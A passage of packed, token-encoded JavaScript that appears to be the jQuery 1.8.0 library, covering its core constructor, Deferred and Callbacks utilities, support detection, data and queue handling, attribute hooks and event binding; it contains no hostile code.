c,d,e,f,g;1b(c in a){d=p.3N(c),e=b[d],f=a[c],p.2J(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,1X a[c]),g=p.2F[d];if(g&&"83"in g){f=g.83(f),1X a[d];1b(c in f)c in a||(a[c]=f[c],b[c]=e)}1w b[d]=e}}12 cX(a,b,c){17 d,e,f,g,h,i,j,k,l=15,m=a.1g,n={},o=[],q=a.1e&&bY(a);c.1U||(j=p.6c(a,"fx"),j.5B==1a&&(j.5B=0,k=j.2B.4R,j.2B.4R=12(){j.5B||k()}),j.5B++,l.3Z(12(){l.3Z(12(){j.5B--,p.1U(a,"fx").18||j.2B.4R()})})),a.1e===1&&("3n"in b||"1W"in b)&&(c.34=[m.34,m.91,m.93],p.1L(a,"1S")==="5e"&&p.1L(a,"8y")==="2Z"&&(!p.1s.8z||cb(a.1m)==="5e"?m.1S="5e-4U":m.51=1)),c.34&&(m.34="2X",p.1s.8I||l.2M(12(){m.34=c.34[0],m.91=c.34[1],m.93=c.34[2]}));1b(d in b){f=b[d];if(cO.1A(f)){1X b[d];if(f===(q?"3V":"3x"))3W;o.1o(d)}}g=o.18;if(g){h=p.1B(a,"7q")||p.1B(a,"7q",{}),q?p(a).3x():l.2M(12(){p(a).3V()}),l.2M(12(){17 b;p.4u(a,"7q",!0);1b(b in n)p.1g(a,b,n[b])});1b(d=0;d<g;d++)e=o[d],i=l.8H(e,q?h[e]:0),n[e]=h[e]||p.1g(a,e),e in h||(h[e]=i.3z,q&&(i.4p=i.3z,i.3z=e==="1W"||e==="3n"?1:0))}}12 cY(a,b,c,d,e){14 1q cY.2c.2Y(a,b,c,d,e)}12 cZ(a,b){17 c,d={3n:a},e=0;1b(;e<4;e+=2-b)c=bU[e],d["3d"+c]=d["3a"+c]=a;14 b&&(d.2h=d.1W=a),d}12 7N(a){14 p.3U(a)?a:a.1e===9?a.ar||a.au:!1}17 c,d,e=a.3u,f=a.ia,g=a.i9,h=a.4n,i=a.$,j=3T.2c.1o,k=3T.2c.1z,l=3T.2c.2j,m=84.2c.aE,n=84.2c.i8,o=64.2c.35,p=12(a,b){14 1q p.fn.2Y(a,b,c)},q=/[\\-+]?(?:\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/.aK,r=/\\S/,s=/\\s+/,t=r.1d(" ")?/^[\\s\\aV]+|[\\s\\aV]+$/g:/^\\s+|\\s+$/g,u=/^(?:[^#<]*(<[\\w\\W]+>)[^>]*$|#([\\w\\-]*)$)/,v=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,w=/^[\\],:{}\\s]*$/,x=/(?:^|:|,)(?:\\s*\\[)+/g,y=/\\\\(?:["\\\\\\/i7]|u[\\da-fA-F]{4})/g,z=/"[^"\\\\\\r\\n]*"|8Y|6b|1a|-?(?:\\d\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/g,A=/^-7f-/,B=/-([\\da-z])/gi,C=12(a,b){14(b+"").5U()},D=12(){e.3A?(e.5v("9a",D,!1),p.2k()):e.31==="3e"&&(e.5X("4J",D),p.2k())},E={};p.fn=p.2c={3G:p,2Y:12(a,c,d){17 f,g,h,i;if(!a)14 15;if(a.1e)14 15.2p=15[0]=a,15.18=1,15;if(1c a=="1t"){a.7c(0)==="<"&&a.7c(a.18-1)===">"&&a.18>=3?f=[1a,a,1a]:f=u.1A(a);if(f&&(f[1]||!c)){if(f[1])14 c=c 4O p?c[0]:c,i=c&&c.1e?c.2e||c:e,a=p.9R(f[1],i,!0),v.1d(f[1])&&p.5u(c)&&15.3i.1f(a,c,!0),p.30(15,a);g=e.3X(f[2]);if(g&&g.1k){if(g.id!==f[2])14 d.28(a);15.18=1,15[0]=g}14 15.2p=e,15.1V=a,15}14!c||c.4V?(c||d).28(a):15.3G(c).28(a)}14 p.1v(a)?d.2k(a):(a.1V!==b&&(15.1V=a.1V,15.2p=a.2p),p.4d(a,15))},1V:"",4V:"1.8.0",18:0,i0:12(){14 15.18},al:12(){14 k.1f(15)},1u:12(a){14 a==1a?15.al():a<0?15[15.18+a]:15[a]},2z:12(a,b,c){17 d=p.30(15.3G(),a);14 d.71=15,d.2p=15.2p,b==="28"?d.1V=15.1V+(15.1V?" ":"")+c:b&&(d.1V=15.1V+"."+b+"("+c+")"),d},1i:12(a,b){14 p.1i(15,a,b)},2k:12(a){14 p.2k.2g().2M(a),15},eq:12(a){14 a=+a,a===-1?15.1z(a):15.1z(a,a+1)},3E:12(){14 15.eq(0)},5t:12(){14 15.eq(-1)},1z:12(){14 15.2z(k.1D(15,1l),"1z",k.1f(1l).3t(","))},2D:12(a){14 15.2z(p.2D(15,12(b,c){14 a.1f(b,c,b)}))},4p:12(){14 15.71||15.3G(1a)},1o:j,4w:[].4w,2v:[].2v},p.fn.2Y.2c=p.fn,p.1p=p.fn.1p=12(){17 a,c,d,e,f,g,h=1l[0]||{},i=1,j=1l.18,k=!1;1c h=="36"&&(k=h,h=1l[1]||{},i=2),1c h!="21"&&!p.1v(h)&&(h={}),j===i&&(h=15,--i);1b(;i<j;i++)if((a=1l[i])!=1a)1b(c in a){d=h[c],e=a[c];if(h===e)3W;k&&e&&(p.5u(e)||(f=p.2J(e)))?(f?(f=!1,g=d&&p.2J(d)?d:[]):g=d&&p.5u(d)?d:{},h[c]=p.1p(k,g,e)):e!==b&&(h[c]=e)}14 h},p.1p({hW:12(b){14 a.$===p&&(a.$=i),b&&a.4n===p&&(a.4n=h),p},6U:!1,6R:1,hP:12(a){a?p.6R++:p.2k(!0)},2k:12(a){if(a===!0?--p.6R:p.6U)14;if(!e.2m)14 4f(p.2k,1);p.6U=!0;if(a!==!0&&--p.6R>0)14;d.4c(e,[p]),p.fn.2f&&p(e).2f("2k").37("2k")},1v:12(a){14 p.1h(a)==="12"},2J:3T.2J||12(a){14 p.1h(a)==="hO"},3U:12(a){14 a!=1a&&a==a.7w},7x:12(a){14!b7(2d(a))&&hM(a)},1h:12(a){14 a==1a?64(a):E[m.1f(a)]||"21"},5u:12(a){if(!a||p.1h(a)!=="21"||a.1e||p.3U(a))14!1;1R{if(a.3G&&!n.1f(a,"3G")&&!n.1f(a.3G.2c,"hL"))14!1}1P(c){14!1}17 d;1b(d in a);14 d===b||n.1f(a,d)},5k:12(a){17 b;1b(b in a)14!1;14!0},2b:12(a){7B 1q 8L(a)},9R:12(a,b,c){17 d;14!a||1c a!="1t"?1a:(1c b=="36"&&(c=b,b=0),b=b||e,(d=v.1A(a))?[b.1Z(d[1])]:(d=p.7D([a],b,c?1a:[]),p.30([],(d.7I?p.4k(d.6z):d.6z).3f)))},8j:12(b){if(!b||1c b!="1t")14 1a;b=p.35(b);if(a.6w&&a.6w.8P)14 a.6w.8P(b);if(w.1d(b.1n(y,"@").1n(z,"]").1n(x,"")))14(1q 8Q("14 "+b))();p.2b("8S 6w: "+b)},8T:12(c){17 d,e;if(!c||1c c!="1t")14 1a;1R{a.8U?(e=1q 8U,d=e.hJ(c,"1G/3y")):(d=1q 6n("bH.hF"),d.39="6b",d.hE(c))}1P(f){d=b}14(!d||!d.2r||d.1O("a4").18)&&p.2b("8S hD: "+c),d},86:12(){},87:12(b){b&&r.1d(b)&&(a.hC||12(b){a.hB.1f(a,b)})(b)},3N:12(a){14 a.1n(A,"7f-").1n(B,C)},1m:12(a,b){14 a.1m&&a.1m.5U()===b.5U()},1i:12(a,c,d){17 e,f=0,g=a.18,h=g===b||p.1v(a);if(d){if(h){1b(e in a)if(c.1D(a[e],d)===!1)2H}1w 1b(;f<g;)if(c.1D(a[f++],d)===!1)2H}1w if(h){1b(e in a)if(c.1f(a[e],e,a[e])===!1)2H}1w 1b(;f<g;)if(c.1f(a[f],f,a[f++])===!1)2H;14 a},35:o?12(a){14 a==1a?"":o.1f(a)}:12(a){14 a==1a?"":a.aE().1n(t,"")},4d:12(a,b){17 c,d=b||[];14 a!=1a&&(c=p.1h(a),a.18==1a||c==="1t"||c==="12"||c==="hx"||p.3U(a)?j.1f(d,a):p.30(d,a)),d},3p:12(a,b,c){17 d;if(b){if(l)14 l.1f(b,a,c);d=b.18,c=c?c<0?44.73(0,d+c):c:0;1b(;c<d;c++)if(c in b&&b[c]===a)14 c}14-1},30:12(a,c){17 d=c.18,e=a.18,f=0;if(1c d=="3o")1b(;f<d;f++)a[e++]=c[f];1w 1C(c[f]!==b)a[e++]=c[f++];14 a.18=e,a},3P:12(a,b,c){17 d,e=[],f=0,g=a.18;c=!!c;1b(;f<g;f++)d=!!b(a[f],f),c!==d&&e.1o(a[f]);14 e},2D:12(a,c,d){17 e,f,g=[],h=0,i=a.18,j=a 4O p||i!==b&&1c i=="3o"&&(i>0&&a[0]&&a[i-1]||i===0||p.2J(a));if(j)1b(;h<i;h++)e=c(a[h],h,d),e!=1a&&(g[g.18]=e);1w 1b(f in a)e=c(a[f],f,d),e!=1a&&(g[g.18]=e);14 g.3D.1D([],g)},1K:1,hw:12(a,c){17 d,e,f;14 1c c=="1t"&&(d=a[c],c=a,a=d),p.1v(a)?(e=k.1f(1l,2),f=12(){14 a.1D(c,e.3D(k.1f(1l)))},f.1K=a.1K=a.1K||f.1K||p.1K++,f):b},3b:12(a,c,d,e,f,g,h){17 i,j=d==1a,k=0,l=a.18;if(d&&1c d=="21"){1b(k in d)p.3b(a,c,k,d[k],1,g,e);f=1}1w if(e!==b){i=h===b&&p.1v(e),j&&(i?(i=c,c=12(a,b,c){14 i.1f(p(a),c)}):(c.1f(a,e),c=1a));if(c)1b(;k<l;k++)c(a[k],d,i?e.1f(a[k],k,c(a[k],d)):e,h);f=1}14 f?a:j?c.1f(a):l?c(a[0],d):g},32:12(){14(1q 9m).hv()}}),p.2k.2g=12(b){if(!d){d=p.4e();if(e.31==="3e"||e.31!=="ht"&&e.3A)4f(p.2k,1);1w if(e.3A)e.3A("9a",D,!1),a.3A("5n",p.2k,!1);1w{e.49("4J",D),a.49("6a",p.2k);17 c=!1;1R{c=a.hs==1a&&e.2r}1P(f){}c&&c.9H&&12 g(){if(!p.6U){1R{c.9H("1I")}1P(a){14 4f(g,50)}p.2k()}}()}}14 d.2g(b)},p.1i("hq hp 64 8Q 3T 9m 1J 84".1N(" "),12(a,b){E["[21 "+b+"]"]=b.1x()}),c=p(e);17 F={};p.4I=12(a){a=1c a=="1t"?F[a]||G(a):p.1p({},a);17 c,d,e,f,g,h,i=[],j=!a.5j&&[],k=12(b){c=a.5c&&b,d=!0,h=f||0,f=0,g=i.18,e=!0;1b(;i&&h<g;h++)if(i[h].1D(b[0],b[1])===!1&&a.ho){c=!1;2H}e=!1,i&&(j?j.18&&k(j.3F()):c?i=[]:l.60())},l={2a:12(){if(i){17 b=i.18;(12 d(b){p.1i(b,12(b,c){p.1v(c)&&(!a.5g||!l.6J(c))?i.1o(c):c&&c.18&&d(c)})})(1l),e?g=i.18:c&&(f=b,k(c))}14 15},2C:12(){14 i&&p.1i(1l,12(a,b){17 c;1C((c=p.3p(b,i,c))>-1)i.2v(c,1),e&&(c<=g&&g--,c<=h&&h--)}),15},6J:12(a){14 p.3p(a,i)>-1},2B:12(){14 i=[],15},60:12(){14 i=j=c=b,15},2w:12(){14!i},ab:12(){14 j=b,c||l.60(),15},hm:12(){14!j},6H:12(a,b){14 b=b||[],b=[a,b.1z?b.1z():b],i&&(!d||j)&&(e?j.1o(b):k(b)),15},4R:12(){14 l.6H(15,1l),15},hl:12(){14!!d}};14 l},p.1p({4e:12(a){17 b=[["aj","2M",p.4I("5j 5c"),"hk"],["7k","4a",p.4I("5j 5c"),"hh"],["aq","4D",p.4I("5c")]],c="hf",d={6y:12(){14 c},3Z:12(){14 e.2M(1l).4a(1l),15},as:12(){17 a=1l;14 p.4e(12(c){p.1i(b,12(b,d){17 f=d[0],g=a[b];e[d[1]](p.1v(g)?12(){17 a=g.1D(15,1l);a&&p.1v(a.2g)?a.2g().2M(c.aj).4a(c.7k).4D(c.aq):c[f+"6m"](15===e?c:15,[a])}:c[f])}),a=1a}).2g()},2g:12(a){14 1c a=="21"?p.1p(a,d):d}},e={};14 d.he=d.as,p.1i(b,12(a,f){17 g=f[2],h=f[3];d[f[1]]=g.2a,h&&g.2a(12(){c=h},b[a^1][2].60,b[2][2].ab),e[f[0]]=g.4R,e[f[0]+"6m"]=g.6H}),d.2g(e),a&&a.1f(e,e),e},hd:12(a){17 b=0,c=k.1f(1l),d=c.18,e=d!==1||a&&p.1v(a.2g)?d:0,f=e===1?a:p.4e(),g=12(a,b,c){14 12(d){b[a]=15,c[a]=1l.18>1?k.1f(1l):d,c===h?f.9D(b,c):--e||f.4c(b,c)}},h,i,j;if(d>1){h=1q 3T(d),i=1q 3T(d),j=1q 3T(d);1b(;b<d;b++)c[b]&&p.1v(c[b].2g)?c[b].2g().2M(g(b,j,c)).4a(f.7k).4D(g(b,i,h)):--e}14 e||f.4c(j,c),f.2g()}}),p.1s=12(){17 b,c,d,f,g,h,i,j,k,l,m,n=e.1Z("27");n.3j("25","t"),n.22="  <6h/><2l></2l><a 2S=\'/a\'>a</a><23 1h=\'41\'/>",c=n.1O("*"),d=n.1O("a")[0],d.1g.3q="1M:4o;8y:1I;2h:.5";if(!c||!c.18||!d)14{};f=e.1Z("2q"),g=f.2o(e.1Z("3h")),h=n.1O("23")[0],b={7P:n.1Q.1e===3,2I:!n.1O("2I").18,7X:!!n.1O("6h").18,1g:/1M/.1d(d.24("1g")),b1:d.24("2S")==="/a",2h:/^0.5/.1d(d.1g.2h),65:!!d.1g.65,b6:h.1y==="2s",b8:g.2A,b9:n.25!=="t",5Z:!!e.1Z("4W").5Z,6K:e.1Z("7b").4Y(!0).6G!=="<:7b></:7b>",hc:e.hb==="ha",cc:!0,cH:!0,cM:!1,6u:!0,88:!0,8z:!1,8I:!1,89:!0,7n:!0,8a:!1},h.26=!0,b.d8=h.4Y(!0).26,f.2w=!0,b.8M=!g.2w;1R{1X n.1d}1P(o){b.6u=!1}!n.3A&&n.49&&n.8O&&(n.49("8c",m=12(){b.88=!1}),n.4Y(!0).8O("8c"),n.5X("8c",m)),h=e.1Z("23"),h.1y="t",h.3j("1h","3B"),b.8R=h.1y==="t",h.3j("26","26"),h.3j("2N","t"),n.2o(h),i=e.5D(),i.2o(n.53),b.8h=i.4Y(!0).4Y(!0).53.26,b.8V=h.26,i.2G(h),i.2o(n);if(n.49)1b(k in{4x:!0,55:!0,6l:!0})j="2s"+k,l=j in n,l||(n.3j(j,"14;"),l=1c n[j]=="12"),b[k+"h9"]=l;14 p(12(){17 c,d,f,g,h="3a:0;3d:0;2n:0;1S:4U;34:2X;",i=e.1O("2m")[0];if(!i)14;c=e.1Z("27"),c.1g.3q="8Z:2X;2n:0;1W:0;3n:0;3l:8o;1M:0;3d-1M:4o",i.3M(c,i.1Q),d=e.1Z("27"),c.2o(d),d.22="<2l><59><4B></4B><4B>t</4B></59></2l>",f=d.1O("4B"),f[0].1g.3q="3a:0;3d:0;2n:0;1S:2Z",l=f[0].6Y===0,f[0].1g.1S="",f[1].1g.1S="2Z",b.96=l&&f[0].6Y===0,d.22="",d.1g.3q="42-8r:2n-42;-h7-42-8r:2n-42;-8u-42-8r:2n-42;3a:4o;2n:4o;1S:4U;1W:8v;3d-1M:1%;3l:8x;1M:1%;",b.5P=d.4q===4,b.9d=i.9e!==1,a.5a&&(b.8a=(a.5a(d,1a)||{}).1M!=="1%",b.7n=(a.5a(d,1a)||{1W:"8v"}).1W==="8v",g=e.1Z("27"),g.1g.3q=d.1g.3q=h,g.1g.69=g.1g.1W="0",d.1g.1W="4o",d.2o(g),b.89=!2d((a.5a(g,1a)||{}).69)),1c d.1g.51!="2Q"&&(d.22="",d.1g.3q=h+"1W:4o;3a:4o;1S:5e;51:1",b.8z=d.4q===3,d.1g.1S="4U",d.1g.34="9i",d.22="<27></27>",d.1Q.1g.1W="h6",b.8I=d.4q!==3,c.1g.51=1),i.2G(c),c=d=f=g=1a}),i.2G(n),c=d=f=g=h=i=n=1a,b}();17 H=/^(?:\\{.*\\}|\\[.*\\])$/,I=/([A-Z])/g;p.1p({3I:{},8B:[],9o:0,2R:"4n"+(p.fn.4V+44.9p()).1n(/\\D/g,""),9r:{8C:!0,21:"h1:gX-gW-gV-gU-gT",gS:!0},7s:12(a){14 a=a.1e?p.3I[a[p.2R]]:a[p.2R],!!a&&!K(a)},1r:12(a,c,d,e){if(!p.4Z(a))14;17 f,g,h=p.2R,i=1c c=="1t",j=a.1e,k=j?p.3I:a,l=j?a[h]:a[h]&&h;if((!l||!k[l]||!e&&!k[l].1r)&&i&&d===b)14;l||(j?a[h]=l=p.8B.3m()||++p.9o:l=h),k[l]||(k[l]={},j||(k[l].aO=p.86));if(1c c=="21"||1c c=="12")e?k[l]=p.1p(k[l],c):k[l].1r=p.1p(k[l].1r,c);14 f=k[l],e||(f.1r||(f.1r={}),f=f.1r),d!==b&&(f[p.3N(c)]=d),i?(g=f[c],g==1a&&(g=f[p.3N(c)])):g=f,g},4u:12(a,b,c){if(!p.4Z(a))14;17 d,e,f,g=a.1e,h=g?p.3I:a,i=g?a[p.2R]:p.2R;if(!h[i])14;if(b){d=c?h[i]:h[i].1r;if(d){p.2J(b)||(b in d?b=[b]:(b=p.3N(b),b in d?b=[b]:b=b.1N(" ")));1b(e=0,f=b.18;e<f;e++)1X d[b[e]];if(!(c?K:p.5k)(d))14}}if(!c){1X h[i].1r;if(!K(h[i]))14}g?p.4X([a],!0):p.1s.6u||h!=h.7w?1X h[i]:h[i]=1a},1B:12(a,b,c){14 p.1r(a,b,c,!0)},4Z:12(a){17 b=a.1m&&p.9r[a.1m.1x()];14!b||b!==!0&&a.24("gR")===b}}),p.fn.1p({1r:12(a,c){17 d,e,f,g,h,i=15[0],j=0,k=1a;if(a===b){if(15.18){k=p.1r(i);if(i.1e===1&&!p.1B(i,"9L")){f=i.9M;1b(h=f.18;j<h;j++)g=f[j].2N,g.2j("1r-")===0&&(g=p.3N(g.gQ(5)),J(i,g,k[g]));p.1B(i,"9L",!0)}}14 k}14 1c a=="21"?15.1i(12(){p.1r(15,a)}):(d=a.1N(".",2),d[1]=d[1]?"."+d[1]:"",e=d[1]+"!",p.3b(15,12(c){if(c===b)14 k=15.5Y("9O"+e,[d[0]]),k===b&&i&&(k=p.1r(i,a),k=J(i,a,k)),k===b&&d[1]?15.1r(d[0]):k;d[1]=c,15.1i(12(){17 b=p(15);b.5Y("9P"+e,d),p.1r(15,a,c),b.5Y("9Q"+e,d)})},1a,c,1l.18>1,1a,!1))},4u:12(a){14 15.1i(12(){p.4u(15,a)})}}),p.1p({1U:12(a,b,c){17 d;if(a)14 b=(b||"fx")+"1U",d=p.1B(a,b),c&&(!d||p.2J(c)?d=p.1B(a,b,p.4d(c)):d.1o(c)),d||[]},4t:12(a,b){b=b||"fx";17 c=p.1U(a,b),d=c.3F(),e=p.6c(a,b),f=12(){p.4t(a,b)};d==="7j"&&(d=c.3F()),d&&(b==="fx"&&c.3c("7j"),1X e.2T,d.1f(a,f,e)),!c.18&&e&&e.2B.4R()},6c:12(a,b){17 c=b+"61";14 p.1B(a,c)||p.1B(a,c,{2B:p.4I("5j 5c").2a(12(){p.4u(a,b+"1U",!0),p.4u(a,c,!0)})})}}),p.fn.1p({1U:12(a,c){17 d=2;14 1c a!="1t"&&(c=a,a="fx",d--),1l.18<d?p.1U(15[0],a):c===b?15:15.1i(12(){17 b=p.1U(15,a,c);p.6c(15,a),a==="fx"&&b[0]!=="7j"&&p.4t(15,a)})},4t:12(a){14 15.1i(12(){p.4t(15,a)})},gP:12(a,b){14 a=p.fx?p.fx.5y[a]||a:a,b=b||"fx",15.1U(b,12(b,c){17 d=4f(b,a);c.2T=12(){9X(d)}})},gM:12(a){14 15.1U(a||"fx",[])},2g:12(a,c){17 d,e=1,f=p.4e(),g=15,h=15.18,i=12(){--e||f.4c(g,[g])};1c a!="1t"&&(c=a,a=b),a=a||"fx";1C(h--)(d=p.1B(g[h],a+"61"))&&d.2B&&(e++,d.2B.2a(i));14 i(),f.2g(c)}});17 L,M,N,O=/[\\t\\r\\n]/g,P=/\\r/g,Q=/^(?:2t|23)$/i,R=/^(?:2t|23|21|2q|5T)$/i,S=/^a(?:gL|)$/i,T=/^(?:gK|gI|39|26|gG|gF|2w|2X|gD|5h|7K|7M|gC|gA|2A)$/i,U=p.1s.b9;p.fn.1p({3i:12(a,b){14 p.3b(15,p.3i,a,b,1l.18>1)},5i:12(a){14 15.1i(12(){p.5i(15,a)})},29:12(a,b){14 p.3b(15,p.29,a,b,1l.18>1)},gz:12(a){14 a=p.5b[a]||a,15.1i(12(){1R{15[a]=b,1X 15[a]}1P(c){}})},7V:12(a){17 b,c,d,e,f,g,h;if(p.1v(a))14 15.1i(12(b){p(15).7V(a.1f(15,b,15.25))});if(a&&1c a=="1t"){b=a.1N(s);1b(c=0,d=15.18;c<d;c++){e=15[c];if(e.1e===1)if(!e.25&&b.18===1)e.25=a;1w{f=" "+e.25+" ";1b(g=0,h=b.18;g<h;g++)~f.2j(" "+b[g]+" ")||(f+=b[g]+" ");e.25=p.35(f)}}}14 15},7W:12(a){17 c,d,e,f,g,h,i;if(p.1v(a))14 15.1i(12(b){p(15).7W(a.1f(15,b,15.25))});if(a&&1c a=="1t"||a===b){c=(a||"").1N(s);1b(h=0,i=15.18;h<i;h++){e=15[h];if(e.1e===1&&e.25){d=(" "+e.25+" ").1n(O," ");1b(f=0,g=c.18;f<g;f++)1C(d.2j(" "+c[f]+" ")>-1)d=d.1n(" "+c[f]+" "," ");e.25=a?p.35(d):""}}}14 15},aB:12(a,b){17 c=1c a,d=1c b=="36";14 p.1v(a)?15.1i(12(c){p(15).aB(a.1f(15,c,15.25,b),b)}):15.1i(12(){if(c==="1t"){17 e,f=0,g=p(15),h=b,i=a.1N(s);1C(e=i[f++])h=d?h:!g.aC(e),g[h?"7V":"7W"](e)}1w if(c==="2Q"||c==="36")15.25&&p.1B(15,"aD",15.25),15.25=15.25||a===!1?"":p.1B(15,"aD")||""})},aC:12(a){17 b=" "+a+" ",c=0,d=15.18;1b(;c<d;c++)if(15[c].1e===1&&(" "+15[c].25+" ").1n(O," ").2j(b)>-1)14!0;14!1},4b:12(a){17 c,d,e,f=15[0];if(!1l.18){if(f)14 c=p.3H[f.1h]||p.3H[f.1m.1x()],c&&"1u"in c&&(d=c.1u(f,"1y"))!==b?d:(d=f.1y,1c d=="1t"?d.1n(P,""):d==1a?"":d);14}14 e=p.1v(a),15.1i(12(d){17 f,g=p(15);if(15.1e!==1)14;e?f=a.1f(15,d,g.4b()):f=a,f==1a?f="":1c f=="3o"?f+="":p.2J(f)&&(f=p.2D(f,12(a){14 a==1a?"":a+""})),c=p.3H[15.1h]||p.3H[15.1m.1x()];if(!c||!("1H"in c)||c.1H(15,f,"1y")===b)15.1y=f})}}),p.1p({3H:{3h:{1u:12(a){17 b=a.9M.1y;14!b||b.66?a.1y:a.1G}},2q:{1u:12(a){17 b,c,d,e,f=a.5l,g=[],h=a.54,i=a.1h==="2q-aL";if(f<0)14 1a;c=i?f:0,d=i?f+1:h.18;1b(;c<d;c++){e=h[c];if(e.2A&&(p.1s.8M?!e.2w:e.24("2w")===1a)&&(!e.1k.2w||!p.1m(e.1k,"aM"))){b=p(e).4b();if(i)14 b;g.1o(b)}}14 i&&!g.18&&h.18?p(h[f]).4b():g},1H:12(a,b){17 c=p.4d(b);14 p(a).28("3h").1i(12(){15.2A=p.3p(p(15).4b(),c)>=0}),c.18||(a.5l=-1),c}}},gy:{},3i:12(a,c,d,e){17 f,g,h,i=a.1e;if(!a||i===3||i===8||i===2)14;if(e&&p.1v(p.fn[c]))14 p(a)[c](d);if(1c a.24=="2Q")14 p.29(a,c,d);h=i!==1||!p.5m(a),h&&(c=c.1x(),g=p.3Y[c]||(T.1d(c)?M:L));if(d!==b){if(d===1a){p.5i(a,c);14}14 g&&"1H"in g&&h&&(f=g.1H(a,d,c))!==b?f:(a.3j(c,""+d),d)}14 g&&"1u"in g&&h&&(f=g.1u(a,c))!==1a?f:(f=a.24(c),f===1a?b:f)},5i:12(a,b){17 c,d,e,f,g=0;if(b&&a.1e===1){d=b.1N(s);1b(;g<d.18;g++)e=d[g],e&&(c=p.5b[e]||e,f=T.1d(e),f||p.3i(a,e,""),a.4C(U?e:c),f&&c in a&&(a[c]=!1))}},3Y:{1h:{1H:12(a,b){if(Q.1d(a.1m)&&a.1k)p.2b("1h gx gw\'t be gu");1w if(!p.1s.8R&&b==="3B"&&p.1m(a,"23")){17 c=a.1y;14 a.3j("1h",b),c&&(a.1y=c),b}}},1y:{1u:12(a,b){14 L&&p.1m(a,"2t")?L.1u(a,b):b in a?a.1y:1a},1H:12(a,b,c){if(L&&p.1m(a,"2t"))14 L.1H(a,b,c);a.1y=b}}},5b:{aW:"aX",7M:"gs","1b":"gq","6j":"25",gp:"go",gn:"gm",gl:"gk",gj:"ge",gb:"ga",g9:"g8",g6:"aJ",c2:"g5"},29:12(a,c,d){17 e,f,g,h=a.1e;if(!a||h===3||h===8||h===2)14;14 g=h!==1||!p.5m(a),g&&(c=p.5b[c]||c,f=p.2W[c]),d!==b?f&&"1H"in f&&(e=f.1H(a,d,c))!==b?e:a[c]=d:f&&"1u"in f&&(e=f.1u(a,c))!==1a?e:a[c]},2W:{aX:{1u:12(a){17 c=a.3K("aW");14 c&&c.66?g4(c.1y,10):R.1d(a.1m)||S.1d(a.1m)&&a.2S?0:b}}}}),M={1u:12(a,c){17 d,e=p.29(a,c);14 e===!0||1c e!="36"&&(d=a.3K(c))&&d.cD!==!1?c.1x():b},1H:12(a,b,c){17 d;14 b===!1?p.5i(a,c):(d=p.5b[c]||c,d in a&&(a[d]=!0),a.3j(c,c.1x())),c}},U||(N={2N:!0,id:!0,g3:!0},L=p.3H.2t={1u:12(a,c){17 d;14 d=a.3K(c),d&&(N[c]?d.1y!=="":d.66)?d.1y:b},1H:12(a,b,c){17 d=a.3K(c);14 d||(d=e.dw(c),a.g1(d)),d.1y=b+""}},p.1i(["1W","3n"],12(a,b){p.3Y[b]=p.1p(p.3Y[b],{1H:12(a,c){if(c==="")14 a.3j(b,"6B"),c}})}),p.3Y.c2={1u:L.1u,1H:12(a,b,c){b===""&&(b="6b"),L.1H(a,b,c)}}),p.1s.b1||p.1i(["2S","5q","1W","3n"],12(a,c){p.3Y[c]=p.1p(p.3Y[c],{1u:12(a){17 d=a.24(c,2);14 d===1a?b:d}})}),p.1s.1g||(p.3Y.1g={1u:12(a){14 a.1g.3q.1x()||b},1H:12(a,b){14 a.1g.3q=""+b}}),p.1s.b8||(p.2W.2A=p.1p(p.2W.2A,{1u:12(a){17 b=a.1k;14 b&&(b.5l,b.1k&&b.1k.5l),1a}})),p.1s.5Z||(p.5b.5Z="g0"),p.1s.b6||p.1i(["3B","41"],12(){p.3H[15]={1u:12(a){14 a.24("1y")===1a?"2s":a.1y}}}),p.1i(["3B","41"],12(){p.3H[15]=p.1p(p.3H[15],{1H:12(a,b){if(p.2J(b))14 a.26=p.3p(p(a).4b(),b)>=0}})});17 V=/^(?:5T|23|2q)$/i,W=/^([^\\.]*|)(?:\\.(.+)|)$/,X=/(?:^|\\s)8n(\\.\\S+|)\\b/,Y=/^dr/,Z=/^(?:fY|du)|3R/,$=/^(?:fT|fR)$/,47=12(a){14 p.1j.2y.8n?a:a.1n(X,"6X$1 70$1")};p.1j={2a:12(a,c,d,e,f){17 g,h,i,j,k,l,m,n,o,q,r;if(a.1e===3||a.1e===8||!c||!d||!(g=p.1B(a)))14;d.3J&&(o=d,d=o.3J,f=o.1V),d.1K||(d.1K=p.1K++),i=g.2L,i||(g.2L=i={}),h=g.2K,h||(g.2K=h=12(a){14 1c p!="2Q"&&(!a||p.1j.75!==a.1h)?p.1j.76.1D(h.1E,1l):b},h.1E=a),c=p.35(47(c)).1N(" ");1b(j=0;j<c.18;j++){k=W.1A(c[j])||[],l=k[1],m=(k[2]||"").1N(".").4w(),r=p.1j.2y[l]||{},l=(f?r.4P:r.79)||l,r=p.1j.2y[l]||{},n=p.1p({1h:l,4N:k[1],1r:e,3J:d,1K:d.1K,1V:f,3g:m.3t(".")},o),q=i[l];if(!q){q=i[l]=[],q.5W=0;if(!r.4v||r.4v.1f(a,e,m,h)===!1)a.3A?a.3A(l,h,!1):a.49&&a.49("2s"+l,h)}r.2a&&(r.2a.1f(a,n),n.3J.1K||(n.3J.1K=d.1K)),f?q.2v(q.5W++,0,n):q.1o(n),p.1j.48[l]=!0}a=1a},48:{},2C:12(a,b,c,d,e){17 f,g,h,i,j,k,l,m,n,o,q,r=p.7s(a)&&p.1B(a);if(!r||!(m=r.2L))14;b=p.35(47(b||"")).1N(" ");1b(f=0;f<b.18;f++){g=W.1A(b[f])||[],h=i=g[1],j=g[2];if(!h){1b(h in m)p.1j.2C(a,h+b[f],c,d,!0);3W}n=p.1j.2y[h]||{},h=(d?n.4P:n.79)||h,o=m[h]||[],k=o.18,j=j?1q 1J("(^|\\\\.)"+j.1N(".").4w().3t("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1a;1b(l=0;l<o.18;l++)q=o[l],(e||i===q.4N)&&(!c||c.1K===q.1K)&&(!j||j.1d(q.3g))&&(!d||d===q.1V||d==="**"&&q.1V)&&(o.2v(l--,1),q.1V&&o.5W--,n.2C&&n.2C.1f(a,q));o.18===0&&k!==o.18&&((!n.57||n.57.1f(a,j,r.2K)===!1)&&p.8G(a,h,r.2K),1X m[h])}p.5k(m)&&(1X r.2K,p.4u(a,"2L",!0))},92:{9O:!0,9P:!0,9Q:!0},2f:12(c,d,f,g){if(!f||f.1e!==3&&f.1e!==8){17 